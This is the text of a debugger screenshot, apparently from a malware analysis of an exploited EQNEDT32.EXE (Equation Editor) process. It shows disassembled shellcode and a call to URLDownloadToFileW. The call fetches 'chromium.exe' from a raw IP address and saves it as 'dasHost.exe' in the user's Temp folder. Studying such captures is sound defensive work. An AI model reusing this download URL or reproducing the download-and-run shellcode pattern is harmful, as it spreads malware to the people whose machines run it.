 EQNEDT32.EXE - PID: 3636 - Thread: Main Thread 2196 - x3_2d_bg
File View Debug Tracing Plugins Favourites Options Help Mar 2 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads
033C052E add byte ptr ss:[ebp],ch
033C0531 imul eax,dword ptr ds:[eax],6D00
033C0537 add byte ptr cs:[ebp],ah
033C053B js 33C053D
033C053D add byte ptr gs:[eax],al
033C0540 add byte ptr ds:[edx],ch
033C0543 call eax
033C0545 call 33C055A
033C054A jae 33C054C
033C054C push 6C006500
033C0551 add byte ptr ds:[eax+eax+33],ch
033C0555 add byte ptr ds:[edx],dh
eax=<urlmon.URLDownloadToFileW>
033C0543
Hide FPU
EAX 76442770 <urlmon.URLDownloadToFileW>
EBX 75200000 kernel32.75200000
ECX 76410000 urlmon.76410000
EDX 00000000
Default (stdcall) 5 Unlocked
1: [esp] 00000000 00000000
2: [esp+4] 033C04F3 033C04F3 L"http://23.95.128.195/3355/chromium.exe"
3: [esp+8] 0018F350 0018F350 L"C:\\Users\\Bobs\\AppData\\Local\\Temp\\dasHost.exe"
4: [esp+C] 00000000 00000000
5: [esp+10] 00000000 00000000